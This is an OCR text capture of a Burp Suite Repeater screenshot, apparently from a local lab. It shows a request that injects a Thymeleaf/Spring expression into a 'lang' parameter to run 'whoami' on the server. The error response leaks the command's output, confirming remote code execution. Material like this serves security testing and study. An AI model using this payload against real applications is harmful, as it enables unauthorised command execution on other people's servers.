 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 xssValidator
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://localhost:8090 ?
请求
Raw 参数 头 Hex
GET
/path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22whoami%2
2).getInputStream()).next()%7d__::.x HTTP/1.1
Host: localhost:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Phpstorm-47d15ead=89eccf94-b4f8-48c3-ac14-a00b8f4539d8;
Phpstorm-47d15eac=0ab5c332-06ea-4219-8ced-b93ed174f0c2;
Webstorm-3da1c350=703123e2-bad5-4938-9537-9c729876bfae;
Idea-f76c3a0b=2fdddab2-cbb0-49d5-870a-82dcd9e622c1
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 447
Date: Wed, 17 Mar 2021 12:36:36 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping
for /error, so you are seeing this as a fallback.</p><div id='created'>Wed Mar 17 20:36:36 CST
2021</div><div>There was an unexpected error (type=Internal Server Error,
status=500).</div><div>Error resolving template [user/desktop-ed86en2\dell], template might
not exist or might not be accessible by any of the configured Template
Resolvers</div></body></html>
? < + > 输入搜索字词 没有比赛
完成 605字节 | 50毫秒